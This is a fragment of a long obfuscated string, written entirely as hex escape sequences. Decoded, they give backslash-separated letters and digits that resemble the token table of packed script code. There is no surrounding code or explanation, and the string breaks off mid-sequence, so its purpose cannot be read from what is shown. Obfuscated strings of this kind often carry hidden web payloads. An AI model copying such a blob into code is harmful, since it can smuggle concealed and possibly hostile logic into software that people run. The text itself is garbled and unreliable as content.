c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c